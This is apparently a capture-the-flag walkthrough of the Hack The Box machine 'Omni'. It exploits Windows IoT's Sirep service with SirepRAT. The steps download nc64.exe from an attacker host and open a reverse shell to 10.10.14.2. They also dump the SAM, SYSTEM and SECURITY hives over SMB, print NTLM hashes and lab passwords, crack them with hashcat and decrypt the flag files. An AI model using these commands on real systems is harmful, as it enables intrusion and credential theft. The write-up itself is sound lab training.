Walkthrough - Omni, a Hack The Box machine
About the machine

| data |
|
| Machine |
Omni |
| Platform |
Hackthebox |
| url |
link |
| OS |
Windows |
| Difficulty |
Easy |
| Points |
20 |
| ip |
10.129.2.27 |
Getting user.txt flag
Enumeration
| sudo nmap -sV -sC $ip -p-
|
Results:
| PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-HTTPAPI/2.0
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
|
Exploiting TCP 29817/29820
SirepRAT. Investigate
| # testing for an existing file
python ~/tools/SirepRAT/SirepRAT.py $ip GetFileFromDevice --remote_path "C:\Windows\System32\drivers/etc/hosts" --v
# Place a nc64.exe file in the apache root server
sudo cp ~/tools/nc64.exe /var/www/html
# Start Apache server
sudo service apache2 start
# Upload nc64.exe: With SireRAT use cmd.exe in the victim's machine to lauch a powershell
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell Invoke-WebRequest -outfile c:\windows\system32\nc64.exe -uri http://10.10.14.2/nc64.exe'
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell Invoke-WebRequest -outfile c:\windows\system32\nc64.exe -uri http://10.10.14.2/nc64.exe'
# Open a listener in our attacker machine
rlwrap nc -lnvp 443
# Launch netcat in victim's machine via SirepRAT
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c c:\windows\system32\nc64.exe -e cmd 10.10.14.2 443'
|
After browsing around we can see these interesting files:
- C:\Data\Users\administrator\root.txt
- C:\Data\Users\app\user.txt
- C:\Data\Users\app\iot-admin.xml
-
- C:\Data\Users\app\hardening.txt
user.txt and root.txt are PSCredential files with this format. To decrypt their passwords, we will need the user’s password and the administrator's password. There are several approaches to obtain them:
Path 1: creds in a file
Evaluate all files until you get to C:\Program Files\WindowsPowershell\Modules\PackageManagement. Use powershell so you can run:
Result:
| @echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
|
Path 2: Dump sam/system/security hives, extract hashes and crack them
We will dump the SAM database to the attacker's machine. For that, first we will create a share in the attacker's machine:
| # First crate the share CompData in our attacker's machine
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData /home/username/Documents/ -username "username" -password "agreatpassword"
|
| # After that, establish the connection with nc
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use \\10.10.14.2\CompData /u:username agreatpassword'
|
After that we can dump the hives: sam, system, and security:
| # Now we will dump the hives we need. First, the SAM database
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\sam \\10.10.14.2\CompData\sam'
# Secondly, system
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\system \\10.10.14.2\CompData\system'
# Thirdly, security
python ~/tools/SirepRAT/SirepRAT.py $ip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\security \\10.10.14.2\CompData\security'
|
From the attacker's machine now, we can use secretdump.py to extract the hashes:
| secretsdump.py -sam sam -security security -system system LOCAL
|
From that we will obtain the following NTLM hashes:
| Impacket v0.10.1.dev1+20230511.163246.f3d0b9e - Copyright 2022 Fortra
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
|
We can crack them with hashcat:
| hashcat -m 1000 -O -a3 -i hashes.txt
|
Exploiting TCP 8080
Credentials obtained for user "app" and "administrator" are valid to login into the portal that we observed previously in port 8080.
Login as app, and go to the option "Run Command"

From the attacker's machine, get a terminal listening:
In the Run command screen, run:
| c:\windows\system32\nc64.exe -e cmd 10.10.14.2 443
|
The listener will display the connection. Now:
| # Launch powershell
powershell
# Go to
cd C:\Data\Users\app
# Decrypt the PSCredential file
(Import-CliXml -Path user.txt).GetNetworkCredential().Password
|
As a result your will obtain the user.txt's flag.
Get root.txt
Logout from the portal as user "app" and login again as administrator.
From the attacker's machine, get a terminal listening:
In the Run command screen, run:
| c:\windows\system32\nc64.exe -e cmd 10.10.14.2 443
|
The listener will display the connection. Now:
| # Launch powershell
powershell
# Go to
cd C:\Data\Users\administrator
# Decrypt the PSCredential file
(Import-CliXml -Path root.txt).GetNetworkCredential().Password
|
As a result your will obtain the root.txt's flag.
Last update: 2024-01-10
Created: January 10, 2024 22:09:40

